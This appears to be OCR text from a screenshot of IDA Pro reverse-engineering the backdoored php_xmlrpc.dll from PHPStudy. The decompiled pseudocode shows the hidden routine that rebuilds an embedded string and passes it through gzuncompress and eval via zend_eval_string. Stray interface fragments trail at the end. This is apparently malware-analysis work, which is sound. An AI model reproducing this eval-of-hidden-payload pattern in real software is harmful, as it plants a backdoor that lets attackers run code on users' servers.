 ida File Edit Jump Search View Debugger Options Windows Help 100% A ABC 9月27日 周五 05:34:23
IDA - php_xmlrpc.dll /Users/ale/Pentester/PHPStudy-Backdoor/backdoor_dll/php-5.4.45/ext/php_xmlrpc.dll
No debugger
Library function Regular function Instruction Data Unexplored External symbol
Functions window
Function name
get_module
sub_10001010
sub_100010A0
sub_100010C0
sub_10001160
sub_100011C0
sub_10001320
sub_10001930
sub_10001950
sub_10001D20
sub_10001DC0
sub_10001E50
sub_10001F30
sub_100020B0
sub_10002170
sub_10002240
sub_10002300
sub_10002330
sub_10002660
sub_10002720
sub_100027A0
Line 1 of 189
IDA View-A Pseudocode-A Strings window Hex View-1 Structures Enums Imports Exports
133 sub_10004380(Dest);
134 if ( strlen(byte_100127EC) == 0 )
135 sub_100044E0(byte_100127EC);
136 v8 = &byte_10012884;
137 v9 = asc_1000D028;
138 v41 = &byte_10012884;
139 v10 = 0;
140 v11 = asc_1000D028;
141 while ( 1 )
142 {
143 if ( *(_DWORD *)v11 == 39 )
144 {
145 v8[v10] = 92;
146 v41[v10 + 1] = *v9;
147 v10 += 2;
148 v11 += 8;
149 }
150 else
151 {
152 v8[v10++] = *v9;
153 v11 += 4;
154 }
155 v9 += 4;
156 if ( (signed int)v9 >= (signed int)&unk_1000D66C )
157 break;
158 v8 = v41;
159 }
160 spprintf(&v41, 0, aEvalSS, aGzuncompress, v41);
161 v22 = *(_DWORD *)(*a3 + 4 * executor_globals_id - 4);
162 v23 = *(_DWORD *)(v22 + 296);
163 *(_DWORD *)(v22 + 296) = &v31;
164 v38 = v23;
165 v24 = setjmp3(&v31, 0);
166 v25 = v38;
167 if ( v24 )
168 {
169 v26 = a3;
170 *(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v38;
171 }
172 else
173 {
174 v26 = a3;
175 zend_eval_string(v41, 0, &byte_10012884, a3);
176 }
177 *(_DWORD *)(*(_DWORD *)(*v26 + 4 * executor_globals_id - 4) + 296) = v25;
000034AD sub_100031F0:137 (100034AD)
Output window
10012AB0: using guessed type int dword_10012AB0;
Python
AU: idle Down Disk: 75GB
.*
1
n Text
1
IJ
PC
$
CHM
?
W
1